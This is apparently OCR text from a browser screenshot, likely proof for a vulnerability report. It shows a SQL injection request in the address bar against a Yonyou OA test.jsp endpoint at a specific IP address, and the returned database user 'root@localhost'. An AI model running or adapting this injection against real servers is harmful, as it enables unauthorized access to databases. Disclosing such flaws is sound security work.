 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://210.75.208.194/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20user()
俄轰炸飞行员获救区
我的手机
新建网页 1
序号 user()
1 root@localhost
今日特卖
我的手机 加速器 下载 100%
www.wooyun.org